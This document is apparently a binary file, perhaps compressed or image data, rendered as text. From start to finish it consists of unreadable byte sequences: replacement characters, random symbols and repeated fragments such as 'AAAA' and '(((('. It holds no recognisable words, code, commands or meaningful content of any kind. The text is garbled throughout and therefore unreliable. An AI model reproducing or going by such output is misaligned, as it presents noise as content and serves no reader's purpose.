F̮N�ovd�6��Ɛ� �?(��Q������-,x_�8O���?k�hA������s��f��YAAAAa4�5�ՃjC<y�pF|,��nȀ�����½�����v������m/D������e}o��V�~




cs�5KA ���{c  \07PBw�R�7J�ZhN]vl�6�v�΄~����rPDX���������!6.�.^4"��w�>h���j��V·��޼�-�U�G���W��g�R��?%뫠���P,蚽uD�"�����֭��=����~�ųH�P�!�;*��m�;v��>�.��W��




������������X'e}� "4X��r����5�z�g=�&�z�(���(�S��




� �J�A �����g/�,CL���>6�#y������tP#?? �o��10���s�����O��*((((L$�n� ���.�Hco���T��F���y�#�_���ZH� e�Y�?�臚U�Q�B"�0�,�{KLU�+((((Lv�A �" #�����2P��Q'P�W��Dh�x���r��y�S4d��۲E�!�������*(((((L,ĺ���F�� ���h��y�c�(��5����pc�3��j|��?�D���y�	Y��-�� ��\����<h֨kRAAAAa2Pk8�ug����0��j���4��_!c����|�o_neA�0s8��D�������b�;��J�_AAAAar�>[/�E ���p�p5ܙ�Q��>w��0�8���'�/U���ė5�l���'_���x��~ۢ*߯����0��=�7�A R20�W΃���+�&��nl�R��'4�����EX8,���M~a��yK��UPPPP�2t��= U�%�����Xg֯d}�F?���v8���k	/��o[d�2�




S��s�y�FO 6l(����~���>���J�C��F��EJ[���b?�R�g�k� ����?���!%��!w��
�	p����Aÿ?�������B�A�?D 8�?�|�p���i{���Y)PV����~s����/�������B��4�
  c͏"�[(�c�9j�o��#����#(rb�A����-Q�짠���P�1�� ���#��(�0��>��e������z6�}�yÈ�������a>DR�1��;f���W�~




%�ZVԢ�N�����yc=�߳R���- 4�7o2�������|�G�+��bթKKAAAA��a�&�D/�E �j̥N����h����; ��0￿ e����p�<{𲫠��]wa���H�A������Z�짠���P���"�C�|qL�=y��(��
 \�<� "�OP�]�;_�xP!�b�m���,uE)((((���m"p�|۸�(�/����O����J�WAAAA�Lc �k�4��{���O��J�`�x�H�b?e������V�� (��X�o�Ҿ�#��r��X��G0p���#J�_AAAA�<!��T4 ��㏏Yڗ;��GR��߳�h�/�������BD �8~]Ԙ<��0����&�w���"��6慴�I��-[�-����]��J�OAA�蘿h�:e���.tutU��LH��3���8p�H��j_�
jjd���ƿH�~\���


�@um5�}��8w�y���˰��UM�:0e�W�*^�<����g?���%��O��'?���P�yt�>�M��������#�#����{ǝ�gY_n�S�~�����.��O|X~U�����~?��?KB�@�͹=�I� �<�gίg0�B�9R�hѢ@���'�m�,뫔�ƃ��?���i�*L >��O���C� �X�Q"yp�=Dˠ�u+����os���D�+�U�����x�������6u ������/}��s��ڲ=0���o��C\�7���)㯠�0VpQ�w�zT�i
>�O��˒/��@�ذa�J�B��<
�X#{���UPP(��PU�Ow>p���M	L	�������d/���W��


��+L'P���"���N`�_��*((��ާ���@����E)v~�0��i���O+��P��


��g�G�!I�����)0����P������J�WAA�x���;?�nu ������;��?��C���n���w�*uU*((���v?����I)��� ����O1�?��U����B1���V����"��%�R`�sψ�?�CՏ����Dg�b?�����

�O|�d� SF ��?L�_�)�����篊��/Q��W޿�h� �B���l�>����qO�cp�_%��}^�b1�ta�	]7!tM�y��[�\ׅ�:��9zd��N�Qw�BI��Q��F�/n��GQ�J|��M�4�_?��{^�����0�������'�S!4��,�3����zl7b��TU�n�
$g�A��@|�jTϝ���Fh��Xv��\Ԃ��^�/��o���"gC�ڰ2YdOu���1tmE��W�}�]Ǐ�m�ض�[&��a�y�X�OA_21G��,غF4��b'���v��Wp�[O���o�����d?�1�yk��9�c��$��g�y�E��9,H�I~,D������S��7���AlV#��E��E�>�|Ė,�SC� �����h�OFz�gϧ��?�0\�ώ���\��?z�N�@���k9j�K��K�(x.N/��:i�4\�l������n���C��בz�5�O����Tw�Bq��D�%o¼�}��ߌ."�1���1�0��{�% |�����y�#�T���_��3�����cL��UxJ�T��2��}���|���ȏ$kׂU�#�SN����F�]���[���Ka6�ñȣ'c��5�ٓ��\�촌ire�Ȉkp���g�C��Ǔ1Oz��#�� ��yP�����!d15|�����!�c�a����]��z'��ȼ���+z�E��Qu7+�	�%���ƌ�GO]2t��rt��@�b#��r�Ѐ�[?�y����	�4��L�<�Nc�Ɵq.-�

c���L %���G���~Ū+�b?�՛���4-D�%�ᦷc����kF���1'�%O�?{Wc#�ɗ�P����`B ��u]��������!b�3�?����\]��V!_O؁A?��G�'`9S�f�'��aW��/�벋0���9����^���:��9��4���Vw�°�Ad�<������c[ѝ����Q�Dhmtt1j9����Jmm���3;y
�H�ut��2��P޿�x# S���cY�RT��8��Va��H\}=�93�2u���{����4��kᓞ��2�ޏr��,���gz�B����g/��P���'0��������.��-rp�B5�*��C��,L�ZS�w�Ѐ#\�[z_�{��H�&C�HK�E�~��h�`5���}mN��?q�?Ez��Sw������n�=���G��0'�׉ljt��s���4�t͑��x0�z��%��}��?��=���D�f$�%�3f�A"�ɱ�#�.��J}ԫ�´  ���g��I#YR���,�e�.����H[&2d0��m5� D���Q"�+=s�.�;1�A�v�]p�L�B�^#�[E���{���8��$ ���{�0*�B�
��{��,=�K�A���>#��#e�}�Nb����iI�m�x��/��	d}��Q�d5�K.@-�9�;R;^A�c���_�7�������b�އ��7Ă�� ��я�8Xg�9�K��͑�L[�\N_��h�N �~����/$R`��#���W�.��HF�A��E kM_�z	�rT$Ka�P
��eO ��o[��4���9s0��1뭛��p�bNҺ�E'BV7c��ɛ�5=`�!��?�Z2�u�̋X�Eᬨ�j�ޗ^��	dN� Sn��`���>�>/��".���/�Z�/��4 ��)���HӋz�㎋�О��J�t+=w��.�jl" �'h2�����<7��E���k���Mc���=�#�����������.F}=��f���X��D;#:]ol�-"��V�.'�Q�@��f9pu!�/���u��?2\�W:_ۇ��2�u	ѣ̈=�v�:��2N�����" %j�K�ҟ��?xj��y8�0�͆����ڌ`���~<�nud�g�>��s��$y���%h�#�/3�A��P�~��s����aˑ����1���?�E?,2�i#z�}�i5�����ۡ�����N�����+ǑV����_���4�7��C�w���;<�]dv�Uw_C$�������a�[�n"�6�Ǩ�(a:��fq�a⒘�&�~�T�������� �2Nm����Iä��j�e�aC����"�
� �,X֗=��,���/Z����&�����sݣU%KF���\����ut4h��M,��XD��&#��Q�^���=�W��.4�wF?�F[άm��TC@�V���B.޴J�\"(��^��Z����|��a/-�����-�L�<��������w�|�~�CX��������#���r�*�8f��v,���K����Ju�x��g���1'�a���xs�u.6� @L�r����� ^Nק/�Zd��D�:�HyJ KA����r��T������۷��Kq"'c�I#�iY:�2�y�I;�9dW�,�iXjFɻ'��q˝/����q�h�$"hUℤ���O���[�3ì�a� "�,�2e$à����N�q_L�饦��H{]�9.�:6Zɛ�`���,ǁ�i� �`[Uh|��1o�58�����:U�����Ta�[�����}�2��Vs�Ƿ���b���
��ڪΡ���,_"�Z������5y�-'�S��R������>?�4T�" %����ecVu�*̿�C���z���UK#�hy�������X��XMF��<�k��\��}��������G_��l��]�M��?0��u�4�2"ˋdP��a~_zk:L7[a�3�~�n`=Z#��近NcoN�hDCF���RĈx<:^���Q�w���k���ĩ�~
/�Qwe9���]�	�n�	��. �o!Ý'l�]1?�j��WYd��ƃ4��f�25��kc�@H$��LA;�A�U7���>����C�XE J	�+2��)�|s�,��[1���C�a&yܺ��*"C���`���"	���5�i��s3��;���	����M�='�*��@����)�*���R L�Vl_��#�/����h>�l���q�c�B&�l�f�- �Lhà���Va���5o~>�-��Pwf�CX�}3�6���m&�"R�z\+h���8���Q�53]:]-��4?��sC�9�|�9�;�i�@��ٜCױ7�$���|��Q'XA�R�T��y��X�G�D��e�"�s1����<7���Ἡ:�9d����/��,���/U�����*/4AӟN�kA^���B��鑚������6A����[�B2�`�䄄�yB �
5�J���:WdqN\ǵ���f�2�&"@^"=r�N����DM�}�{�x�Ux��?A�s/���DQ}��0��!�z\&�Dz==���t4�,�����hjܠ�5k��r>׵�\
ym���е����{
���y\���6�fpM�5�ks����@I`*e}#�-��?�$�݈^S'3Ά����(oR��٥�@?_V�k����Ї�|�~�/B_紜i^�D��Ɇ��0��@�_�p�p�֑�N0C��ѱ���<ù��51�9=x!��1π���T���C�0V4�xG�x��s/�n单��j�|�&,�n��jҚ�^ݑ�,�����]-kW��XAx����
�숑�ߧǣ�g^fE�� ��pԅT�d�͑���z�6/~VЭ�M���D����L�����iL��o"�9�������Ο�O��d���pi,�ٷ�^���'cn��h�p��o�/h��5FF;�,��it|"�����y�
$<<�M�;���Gʮ�l4����l�<��3��~u��S�j�X� s޺sn�	֒�Ȑ��3�,iX٤T���Y���D�2���E��=*^��'-��@�B�`��)9��U[e����f�
MȈ]�8�K�A[

� L!�J�7ҴK>{7f��z��r5dٓ�]����#�˓f�9ZT2R9,G�mV��у����)X6�ZK��2��<,#C������L/y�H[QZ�5��nF��r\��cǧ?����	
o<#D׬���n�=�8:�c6L�\����"�o�h���^�F��=��{<Q^���e�.��J���{r��;�����n¥o�}�X����a�d}yy�e�`�_E��YH��Y-�YYW�\�b>�y��缾.��Օ}�p�4��tX!�k,?�j ���G|M
�����"���������dc҈�m3�q����Ͽ���=����k'��ZԾ�j,��{`�[��0qR��
)�c�G���-��&Vk&���)iM�����Z����"$".pZ-����n�=�\�gg�DNs��/�U;��" S����]���B��w�������"�sp�7'��c�\�/��#�Zr��!=��͗�raAѴ�$�@tE��8W�!�����D��>"j}��œ�Y.�9'�\������T�Ē��)�7a痾W���"�r���>T߸���(<�~�� t?86���D�i��j�$��6k�sG��� �Z��t o_�:��� b����s,L��4)K����WP`*��TT����X�gw#��w��<�{�^�d�n�&q�i�V=͜˔FL��A�N�"'��P���*LID�<+�9G���VG��}]G}���6~�Iᘰ��p:gKP������Ux�/��ζ6u����7���M0�]7��M�ó���x��Z���I��g������ˋ�Q�0긩�%�[�>�Y��'ꉰ F�����SD ������v��z3�N�]��#�Ε���\/���8�L���V���E.����"�_�n7x.�4�7l���\ZȢB	�r��R���^)�#k����
y�+���d����
r�7��i��j�2.�����c��Z�3@�@�G5�ߵow\����x�`3|u�G��K.@��W��7�Z�;A�p�6��e�kHcɞ}5���3^�a��c&�9�Rp�_���^5�7�Ա(���� ���ZV���=����z�W8������#nZ] 
� L&�J�7y�z����W�D��~�ܐH�"�lE`��.�!�-����T����>�ޙ}OH2~ǆ$B+��dXjc~ԛ�K<G���M�Jйz�[q��9�m<��w��J�u�s`0g5���7a�oEd��8��"��<}.�3]����u0�qpQ<�5����u�뚨Aؾ���ax�Ϻ��&`R�����������C0�m:��I�aC�xB�k�J-)(0i�*Y��Eb��>�ԢF: |?����mU5�*��ӎ�H�{)O�)�>��� �u��30�H���~��Y���C�Dnڄ���;����%��jx��X�Zs.���~4n܀�uh�c�&�;Z����c���e}���&:�k���Q���ۇ��wE>vS�}����P��e��:=�x�^8�B�qNIu��iw�<f�YD�QY�Xr�6m[W��C:D\z{{��T*%��d2p���r9��m[>�a�,X�@���N �L��2Q}�F,��@��Yr�}�ɐ����x5��7�-ED�r����By���p�H��J���L'��E"�'��\&�H�A�-Q�]7]�K;r��t|��+�oO��^S��e�q�����2x�"��a����H�����Yi2xq��<Z��'����et�kno�EW��	�Ȃ&�g�\��@|��%um߃}���,���d��6�Q��D:���?����ǥ�^*�O$�={6f͚���*$�I���Kr��Q]]�X,&��]}�՘;w�nߋ/�ط}��O�SE ʝ L��o�櫱����0�i&�^\c��!Z��,
�� l�y|-/LQTC�$���'r��md�fx6�#�5��x*�E�Hȉ'�����`�=ŷ�/!5͎�@t�<�_��o��K.A&�$����9�ڡ�]w��=�z9,4|��
�JZ�M�}�u�Ք ���]i���~ƿl�ڜ� ����E�a]
��I?�6��Q�g�w�^�(�>�� &���2& ,���ҕ�uo������LF��=vWU��T�d[o�����2�	��B%�',̭e,�lz:�����~>�u�p�� �f�չq�wތ�v��=�p�y�E���*Լi-~�=�Zw>��.�r�x,��J%3�t�Lס�9�YDV&bXaZX��tL5Y)o˩�B
�haռ��Ӝ�����_^�A0�BH! Il������_��F-Z0����"��Hp�a���VeK ��؏Qs�UX���誯'���6�V�*] Ƴ�.��)_Z:�z��+L"�M�����2F1Z�-i|Xbv�Im��'3)����Y^]܈ȧލ�/���l|���pة��."b�Z��>�.̼�*����"���+�y�$]ۆ��y�L�Q[A��+�e��:��#�/�����L��!s���K�'2�{��q��_&$ � �}R��܃��4N�5\��I�W�ᨛF/ʿ��0ƾ�s��D��cEO��R�`�d}%#^����E�Ϙ���˼�Y�
�x�b��>~�t��l��`��P�r����iBj�˓�8��\Y�����HWm/��?�}��&lZ�_Y���n�e_=��6���:�ͨ���5�a���/̥K�Ue"��҈qo���u![�<藫t�EbX�먡ȡn6��h��A�"�bA���B-�Ӊ1���>�p�0��R�:���}0��3�g�#l9���?[�#]/m�%{ݗ� ��*Y�>��t�~�/ѵd.�2�!���ΡE�� �lRפ'��_�BM���\��#_�,�y�U��������� ώ�U;"�����ٹW��W�x��ױ'*d�k����s�M$G�����3���z�x��5�����:Vf?;a�kX��� �5X@�Lᇪ�A��}�"�,NȂȀ�hĝlC��r<) ���h����t  S)�+w�����Oa�[-�b�i��DK� $��gP�<�Oa�/V�t׆��C���������5:���ͨC͇މ�]�p��Y�A�B�ώf�E�kjMK��h��Jnɚr�}����)�Zy�4��HF�O�RV�pn������Qlt�>���Ia*A�)��<�*G_�1���'� ����j,��2o�/��*��8��O��x������oLFp.=c�@�id�6!�}�PN���7� ��~��X�p�;�SZ�w/���>�N�I�z��YV]��:tY"�)�����v�6ul�Y�d4�L��uqדC�e�;���aL��U1�8���}.t�
4�°����� 9m��1�U�W�C�2� <a$d��TT�˅��y�>s��&����:����B��fuش82�睗*aJ�,��-Nؖ�����ҽ=���m쎧�Q�tl��x7q�;�C�d��)$-,t3Xj&�6���C=���ɐ��7�M�MjA�;+�b�A���"�D�t"�B{�������t`d�/�04�v;+f��xj X|g�=�q��"�' SY�G��c�GoG����ޑH`%1~_��O�F��gVA(��\[
ڸ4:o�f�B�U�@[���v��Gg�8������=X~� n��/����)�B��+��W\�E�:T�|
�w9]QH«������98�!�o�~EC0����*he�S �շ����<<�Rx�(c�x٩��r���g�N�<��b�b���N��Κ���캙X@����(�=��9<䄫�u@�"&[^ܠ�Ļ�-MraC~�Y�;?|�?��������������~��?"P��^B
���S9\I���H�s:��^�`��s��/rt�oB�L[:/�x�ϟ�9���f#G׳�Xy����u4'	ӵ��5� ��W�/��L��x��ǎ#ޝ����P0�0Kl�@�
�D�<oJ�Va� ���ΚM�3�yB�����<��q�t1�/B&�3�J��&:�A��ċ�~��#t��?P2�.�|�����RF�9���g�g���p�&UmEP�n�!�ί�ڷ�":�Y���aE�|��8�x!�?E�{Us��2CMM5�¤k6B�AL�^��2�s:9��/n=<0rl�����2-�?���K�G���HAw4�u�oP���.W)�MX��hmmU�� W���=����`��]����y�q\�Y���f8aN�����1�Ld��0�q��3�4�B��|�^�U�Y��v�0s�B1��r��*���r56�Yd�3-�Hro��<�}��"	4�m|(6��X��]2�D%����i� �9��#�0��IA:egХI�\���M�P�" �7z�DgO���@Xsfc�
=�	\L^�f�D�<��f��)�;/�8z�޾��e��\��ٴ��d`�k���A�;��}~���=r
9�&�G�� ��})�җ�ʍ$��{Y\j�X��o�=�x�Ux��pt�r>\��<��J��3R<
�-l^��ر[F^�
#]z�~-�����L%~������Td��zO���`X����e��M�-�I��s9��/*�~D��N^`�5��zr��Ȑ�m)t�z'�]��}q7��=p�����k:�����D�YTϞ��7]�k6_���3d!WC�Jq�2U��������U�tg!�Qo���-W`͎W�����$�����2G�'PU]��e�bB���9D��K�_���b��4BNv�T
J}`�x:T�@)T��ǌ�ތ�ޅ$y}�Ʊ�~������E�!��=�@@
�m1cC?i^���G�����=�,�':a���n�AG��/�����x�=�����_�ο�|���O��7_��9Y-���i���9D��{>��G<igq"�c�%k�r�r���˨Ky�xb~�i��2�
fß�J�5�Wa$w6$t���PJ�$��7Ȗ��Zy5�z��.�lv|�������G^��D����n\3��jY��`66���|�������4h����?Z�?���'e�����{[:��G~�HK+�]�xN �9x����9�
^r{��y������l�86l���?¢%醰��&��>M9�D�<\d{�4��O�h2��/��anw
M�,�S� ���K�_i��X<�9sg+�4���>ѝ	���A�K��$�?K���ձ
�_	���ﭧR����������m����W�wtt�k?����	�����������w��)�����܌ŋ+0�Z�wPCF�l�n��9X�epqT��mOb(���=�}^ڥ��\<������-s�b�9�'q�߅��WPߕ��YN	횋G�V|��Nx�i��t��G�����������W�bA�����|:@�_y�FO������0�6�2�^_r�����s1g��ޱ]���z��h�k%�nE,�̨
6���p$x�Ի�0��P�7��e�<@��֋�Te��8Z�>C�?J=�P�߳��&��b)�����%X�����H^R�Ф�����7�lȸ����M6�̦�f��ͱ�Kڅ����o ��;1�;++�SO�3p�(������+���Ǯ�^��n����q�y��s�tQ�(yv���,{���\��"ÅC���lRr䣁E97&�i,��2յ52�%��
!�<���} ���� ��������: &#�_iP`��/�R���|?u���ʔs�M?�X�2v���r��SN���"&��S��^>�hơ�+� �ȋ=���]x4sDJ��o4�O��c�yy7��^>�ҦR?�L X/X�18��e.�Y/��x�ބֆ:�"��ޜ��H��~���D2	�0z������B���uZ$LO�!�G�)�i=epH��~���O���p��p%��64i.�$sd,E6�;/_񹕍[�Ș9������0�o��]y�l�Hy��t}�w�W��",c�Z���NkϐL�yw��WJ>�z�d��5ɻ����u"{��áW�r�ؙ����%}Ű�{,S`���,z���kr$�J~�U�(my8� �;$,sn�3�pu2�F�W��3���un�#�/��z�����0��&�Ho.Tt�4|�w/~������_��g�q�C&QE�D'J� �#@,�L߻D�f��$���8����5���Y�B���Z,�+dŢ2����U���8Ҋ��q�����=u�NU�~O�@�P��>+�M���pH�\��W\��t����O�a(�`w�X�F����;��D�A��$�)-`>y1=z��׽?N��m������C�g���/�6t�!��<�'���;�S�R?'�C�/Z�K��G&���G�$��~͝?/8*0�B�{�~�f})����u�h3=����/���tEW����G 򲾥V�7�� �	\���>6T���ܱd���d��[r��N���W����[sÄ����,=~n�ߧL�=x���K��"���A W ��� ��C�g�����\�O`��k��Q&<C�3�Y��U�����*0">҇���@�W���Dq�M!�U����r5(%Y��X���v5.�[XB�n�,8Z�M�f�Y)<�ąl����pLO�_Xtg9����_�@�)��9[Ƀ����Y�A�v����#��w���YWn��:�"�{!�2Ab� �)���@:V"K�(h���X޸m�����:d�\�Q��UU]-�/�%ӗ2v�>�j��e�a�̶�m:G�s.�_k&"�� �<�����G�����=:;���Ʋ�\�_��~gN]Ǣ߆�XX-�B��ִ��O]��ė�>������G~z���~t���!�2��czp���Dn���z�s�?��g���W �]���O)D���?�,$0��[CאKd�u��-j�GA��D�M�Y���^V%���(��B����������h��B��!���	.�l�T�pӹ�m��8QY�>���?��ߴ37^�Ն���۷T�Ր���;�Q��@����tǿ�c���i��[.d1��/�]���6i��J^��_'�3��e	�z��>��:�tl;�5h_{z"��1���E~5][�%��V$"�U���3 G�l������I��������-� �V����tD[[۴����&��۱��Q"�^��>�d����f�Z�������5x?�bL�h������I:K_M�t�ڧ�Z	���].��dr�[�y2���k��Xm�D���@n�U��%���u5��E�ͧ%���_��j�O!��M޾/#"$���鹣�]��D�'N�P��ot���-7�����ȼ���6%�==f�+aQ.��N����]9�{�W�k���/��x�k�Nwj
U���� ��B+�!A��ș��h$Cz�i�&ǿ}eN�m�k���8W�3P����@�W��!�;�C����}�t��|v�������"�҉ "tT��+�S��mcűc�(e4l�
����9M�x�%^�6܊ŋyT���E]א��#�� "��0���phk1� up����?FOw�2�Jq(���xFh� �d�[kбd6l�#/�kL����MFmIm?� H�k��\�$CPH+��r>�͇��?���Bڐ 0�t�2��sA�X�{�nE J�c��o�-��Ҩ�Y��
��+\^����gO���F����r��_�:e���I�?�Ȝ�.g�
{�#`׫�x���K�B8���&:��Sq�ʥt,8O�$bf{xs���J�D(�YҧΨDxx�W�z��1�������Z��V�2e�$�9��B	�t.h��o4�tC�����Ƣ5+�ڊK�vOذ\e:�^��-p�_�����B���`�z��n�`��/���mM����>��.��L���m��.�$2Xb��tt4-±x�n��Rd,L+�	�Ɋ����Ԍ���BB�<�9@04+��ɎN�Y�ih�N��N_�r@X��.S��#���T��ף��V:�s�̑�UUUIm~nƌ��7���555}��ӴȦ�	���.Ų��0/�����pm�.�<�W��փԿ��.��a^~0A`=���xß���_m�O|��a�^�RBه����rY4�_��p|���W��׺�Br��"�&#�Wܩ?�pY�	=T�
���Pj |<}�)G�	�zv�e{r�G���i%����D�r�_O�<9濭����r֬Yr���Zȼ�L$�:F�������#���LK$�il蹼�e$��q��q�ҝ����[��j��5�����B� ���MWc~�B�u��e���e��AUw��]0ی(J=�7���w/ʠ��╝/#���JD������R]A�ZL��w<�C��y��kM��٨�5\��W���M�0��eV� g�G�z����Ѝu꥽��9�9�q=O�씡ဗ��@ʡC����_���q뭷��j:�?��q��3���1�٨�Ή0S^��<9Gfm��k$��O�Q�개���Ћ�ni�zp���~^��8_VN�2������>���f�'b)����>:CNf�j,\�+�Jw���7~8�'���,鬅�ڇO����(,f%Bf���H�A;�������k��}����5�@�`����j~h��&#i���߰`CV�;xޯ^�:�,��{Bj�hI����.�<4�?~��4�Ry��P�^&Z���Yؒ��K��pY9X����X���fb$�	,���� �%��<P������ �g!� �k?�p6(�~�4KYh>�/g*�J>�J�K	0�WP�$���k�,f"FF2�yq" ���4~��X�@ۿ�����T|�����"�Zv�r��li�S�ݳG����,����޳Ԏp1ߴ�M�j��S����1w
��5�,2��[�4�/��^|��Gp�尜Ū�������%��z`����sd͑ �|�~�r ǫ���C�� �B|�5�#�'ǈl�1�����lsxgt;{�����H���"��>�����J�@�(-��=���'�XZ����������(��ﭡ+��s��k@OM8�&7фN�%�>.���U	,��ӿ�Ǘ�̞7�֮Ƶ7\��/\�EKÊZD}�/�c� R�U��6��7Xiyo.� �@g�����D��#�ve��D�}Am�#9C�^�r# �� �_������n�",o����s����x���2���̮��ND�[9�ۧa����/�Jo�J�2���E���<��������1h:���2�1�uUp�	�Z�8C�d��(��8v��|���?Em}�^��ۄk�vf͝�w!t=h��=) �7)��y/����ۓv��I��,����~�yV���O���A?W���x: �j}�郒M,��"4#����O� ݲvc؁&/:�����HR'�=.�:F��ﲥ'���ݍ���+�ŷLN��/�¸�.I��hi����#o�	dU���h�K8C��֎g�};��O��͗\�{������7`�f$A� �K|ߕ�3��<9�9�d���w�r��`�A�F��ˠ�w�?E ��]|2_K���h'�ke8팜y�F��HR^�4��c�	/�]8╞Ny&�����C/�'���z� ��1G�1�`	@�����q���d���i�g�GN4�݋��w�-�����xc�kr�q>R�����3�y	`����)g�Ay�p �	2iep�p������a�E �Vu˗.�wpN��@�+��]�A���p��@��}�-]�tɁF��Z��>�n+�6�Smm����Ki���C�A0�6Ɲ�3��2�Nt�n$�ɓ�@K��E���H//��������ĭ7�|�k�ӹ@GO{^ŕ O^	p�{`i��:����0�֜�l��#G����U�" %���b�9K�>�OT^�X\~�uq~���6�>-ƝϾ�dk|ϕyt�'�`�
���sJw�:�����/D/�SH�{�P�Ca�|���z�D�ܙH�D�r��Lr�R�<���n��_}}�����=�7^#�W`��f8��ѹs�u {���]���37\-�XS������ �����{��~(�"��s`nU5L7�ΕU���0���0�sSD b�ph�ڱ59躇OgM F��v�JwLi���~���'9���I$�Jz�L��D�����% �ab��f:?�"q���͜���_��[?����`����D+k�@��ɫ��چ�LjD�%@V嵣�~nw+� �1��+WJ'���p���tZ�ζm�r�����wC��baC��ݐe}Yb���u\�Ȳ�yY`�iB .X��hD�j�M�G9H ��@x����.�n����w���g��=���r	�iRz��a�2���D����Q��D��#㌢E-|��͠o�j�������x����XhŐ����u�[����;��7��-,^���/C�&�<�H�\	A����3&t�v�:�ȼ��Y�h�+�lO�9lΥ*v!w�=�ܘ����_/i���K����;w.��e˖a���Jà���ŋ�>\)��>�n*���}���.Ye��!i���?���?�U�����p��^?��$�E&�t.R�rU��*�B��-����܂���q߃_�5���:�
�䇄���񎠸�;�|3����\<T.�`8ϻܱw�^�<	����?�A1P�X���.*�'���&��`�|u�{�^����z�OLG�q?�=~��	@V�2��!ϓ@5��C��*���7��&�_c���?~�Gx�W�K� C�Nצ��~���7��}��4Y`�_<]�uыJFkk�5bmmm��G>�����8|�����L 4Z�f�n�۶�٬��=D��&l��H�l��<�S�;�_�S�@i�(�����9��d� �4�ᡷ�JJ��&"?J�d.*ǣ��o|N*������}b�
mǖ��mm�q�[�8�;�a�j� ���3<8����sl޼G�U��\	����A�4B���6.���c��z�<t3���z���t~�>I濴w8��"g�*��\'o���%H%pE ���<Y�PA����-{[d�J����9
��A
 �|V{�L��r���瓣<��@K��; ��߯���_�]w�Uf�J��9�#Cw�p�p?x���@��]��4)�3pB��,y(ϻ]%�?L ����Ȧ����S]-�ɹ�<zr4p�Y9�E\���Ǟ���R@��� ��<��Èe�C�oD	`Bw�ϡͯ��7�xCY�������_�Z��� ,[��j�2uM|����$�w�!��jl�Z�XȤ���]��f��r�0N!��O �43�	n$/l(��Ҵ�Ƭ����~�,�=�H.,�+�s�I����aځ�+pY��t�psH;�+�عs��f���O��P��ʍW������Ӓ��@�P�d�U��îeb�⿲��U��,�r;��?�ȍ�ȱ�;���*݅gDN��Oy�<Gu�����ԉ6)$o�2��r�a΅q�����L����;��Cn�(^冄�w��g�Q֬~����Pn��̛#��ʾ�\����˶�D_L��~r4q4�UF�UFS�F��-���)�E��q�����j�E N?��#�gDA��>�S@k�� ��~H�������?V(T��x饗�8m�2" ���FUm����
X��u����>�y�����lSG�ȖۮU���%���ϳ��V�'u��nxǶ�zn�8e��l��DDkG����gONf���+�����fe�1*���D���м�.$�E�J�;�Md}�I����;ԕ���� v�e��i�MM&3�Mz!� +��Ȯ�V�ł����/v]ž(�UPd�`�*U!	��^'�$�gn=����;wf�a�3煛;�νw�i����y^��ɒL���,i�����/��-�(6�6꼝}HN�[q��߉J����~ ��.#�A���8n <��《 r��ar]O��]��'�/A˕xg����s%��[�b|&�"@-`�x�������%����q���1nBCd��}n��6��05��e�Z݈v��ի��(FA�) �5�d����M4�hA�"T�� �^hЗ!(z.��v|&�-��4Ռ��_�&�H����oh���T��/\ζ}�uDǏ�l��{ru���բ� H����w_|1�F3;�� �a|=����V ���es_ɶu!�b�)J糓i�u�6N��H�Ƥy����hϏ�&���YF�>�|=2|�90�	ه�q}���ĩ�Y4�1r��{`j�k�_����r�h 555���9�dG1�G���mDe7ǎ��^�)�J�+�*�����>o�娗��RC5u��MRO}�*�Me�$����N�9��i*�oaf����t �s�q��w�5��б7�N���_}�ո�+{�h�_��Q�%�BM!*K�7���#���v��g��09�n�i�]���b  ��Dl��[� �b�// MG�&�6����_�����?��2BrF�-C�� Q<sΗ�',P�����e(F��k�^$}M�������g'5����]�vȟq��'c�#j����*�y�C�8>��� h�|+�@EUED�\�h��J�,_.^}} "R�u4)4�����mjZT� �E`��qʛ�u-:`��Y,@�w�bēn�����K^ � =WR���e�����#��d=�А?cҤI#n��M���~��C����x�J �L&0i���V9��s�b��m	����k/��U��rF  +a)�<>�c�ѽIQ�8fH!�)� �C�F�̤0i�$h��V&�^�B��_\W�g7#���� ����:��zeI����aa��0ad6�.]�tH  �e���*: �K`��B	�wX�� �3���:���|Hh�?p\.�Pje��� N?�,����r���o�j��Q+�(no�)�1�ڤk*<9�ٶy�& ڸq�|NC��������7!6U �i ���w�+�T�b�^���/�%g ��:3ݲ���vY��/�7�p�U�d���X,�r�?l��8�_�Fu[�x���$����G
��$��{��mHe�PsCn�-��8dG �Z�jȟ1e��3f�7�� `���ʰ�B�EQ�#����0 �sDT�rǆ��X��B%�L�����2_Y�����\X�<L'9kȔ�𩌃h��^2�e��p.^6 ��kM���W����q�8{[��(�7����h� (!�6����vڈݾ�M��� �K�fT�\`I^���\�ei���������B= ��u�0��2T����Gɖ�&@����dTx�f�j���&9ʥ�_�*��$���O+;�%�f��F����w�}��?g�u�����H! @���@�rӒ*���jr�"�R�NtIj���G����{�
�p�aN�<�E��0q<j�j�X#�<(�D߶�y�p�>���"���j�8�t�n��� ��k֬&P8+����F -L��j�֯NN��e�߀--�~ȤGο�Pz�& ���	��1Lq��l�Y���)�%�<=(�SQ|`��I�W'G5J�Vjcz&&בS��s?)7ʞ�̯A�A�y �j>��|Ncccd�Ѹq�b�J ZaeY �mJ�c�<e l��B �j�t9�	�F����"�r]���F8	�E���Ol�S�nP)�g�6���͝�v� ��7L!.��m����Dvyq]��r˰|֌3"����Q��b�
�$%i�L3��r��˯+�5O�z��iS"w����ad����Ax�X�2� �B�ⓖ(L�${i䔆 ͆�hں�'��'kL�V�а��Evuٰak Ոl���>^�c 0�²(�]<����!+`��~��<��@! @���#��Q�u[>�����X�J'5�?�J8~��Q6J&0k�\uAZ����d�B3Pعi[�7P6�^�"[�q���]���J��w�y#MG ���r�(����7'+RZ2i�%�:9��ؙP� .��)2F���q��ǒ٬84:��)�'`������S �
�^8G�-���)�kPɆ���Tkd�𚢣���Dev�0$ ��7�<,���W�jDo+�:b5 ���"2����߿'�@D�&5*oƌ�= ����49[�Ub�Y���av�x�ĩ�U�Tc�8v�
9qˢ��j���):(�<��Sy�?��۸�����g�źu��-Zi�VSS{xU  ]�Nɉ�n�z�<�P
UMZb��󘪕:2U��gHӔ ��T؞$h
